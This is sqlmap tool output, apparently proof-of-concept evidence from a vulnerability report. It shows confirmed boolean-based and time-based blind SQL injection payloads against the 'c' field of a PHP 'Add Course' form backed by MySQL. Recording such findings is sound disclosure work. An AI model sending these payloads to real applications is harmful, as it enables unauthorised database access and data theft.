 C:\Windows\system32\cmd.e
sqlmap identified the following injection point(s) with a total of 96 HTTP(s) requests:
---
Parameter: MULTIPART c ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ------geckoformboundaryd3bbbbfa7629031268cb85eaa37ddde4
Content-Disposition: form-data; name="c"

123' AND 4577=4577 AND 'PFvf'='PFvf
------geckoformboundaryd3bbbbfa7629031268cb85eaa37ddde4
Content-Disposition: form-data; name="save"

Add  Course
------geckoformboundaryd3bbbbfa7629031268cb85eaa37ddde4--

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ------geckoformboundaryd3bbbbfa7629031268cb85eaa37ddde4
Content-Disposition: form-data; name="c"

123' AND (SELECT 5062 FROM (SELECT(SLEEP(5)))XmYW) AND 'fpwG'='fpwG
------geckoformboundaryd3bbbbfa7629031268cb85eaa37ddde4
Content-Disposition: form-data; name="save"

Add  Course
------geckoformboundaryd3bbbbfa7629031268cb85eaa37ddde4--
---
[22:09:06] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12